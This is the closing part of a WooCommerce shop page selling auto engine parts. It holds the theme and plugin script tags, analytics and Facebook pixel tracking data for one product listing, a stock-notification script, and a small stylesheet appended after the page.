<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":18160,"name":"PORTA LOCHA TUCSON\/ELANTRA XD","categories":[{"name":"Motor"}],"prices":{"price":500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18160"}}},"products":[{"id":7546,"name":"ANILLO MOTOR STD FORD 302 \/ 351 \/ 400 \/ CHEVROLET 262 \/ 350","categories":[{"name":"Motor"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7546"}}},{"id":7558,"name":"ANILLO MOTOR 0.50 TOYOTA HILUX 2,4 (94-99)","categories":[{"name":"Motor"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7558"}}},{"id":7253,"name":"ANILLO MOTOR 0.25 ACCENT 1,5","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7253"}}},{"id":7503,"name":"ANILLO MOTOR  STD  COROLLA 1,6\/ 1,8 INYECCION","categories":[{"name":"Motor"}],"prices":{"price":2500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7503"}}},{"id":7217,"name":"ANILLO MOTOR 0.25  ARAUCA \/ X1 \/1.3","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7217"}}},{"id":7739,"name":"Cigue\u00f1al de matiz\/damas\/tico","categories":[{"name":"Motor"}],"prices":{"price":8000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7739"}}},{"id":7245,"name":"ANILLO MOTOR STD  ACCENT 1,5","categories":[{"name":"Motor"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7245"}}},{"id":7734,"name":"CIG\u00dcE\u00d1AL CORSA 1.6 \/ 1.4","categories":[{"name":"Motor"}],"prices":{"price":13000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7734"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "PORTA LOCHA TUCSON\/ELANTRA XD",
    "content_ids": "[\"wc_post_id_18160\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_18160\",\"quantity\":1}]",
    "content_category": "Motor",
    "value": "5",
    "currency": "USD"
}, {
    "eventID": "d64cd9a2-7c0b-4079-850b-dadd378028db"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "d031de35-0e23-4253-9df2-9a3835bb6095"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 18160;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 16:54:41 -->

--- FILE ---
content_type: text/css
request_url: https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1769014480
body_size: -41
content:
.slw-notice {
	text-align: center;
	background-color: #e1e1e1;
	padding: 10px;
	margin: 16px 0 16px;
	border-radius: 6px;
	font-size: 14px;
	border: 1px solid #bbb7b7;
}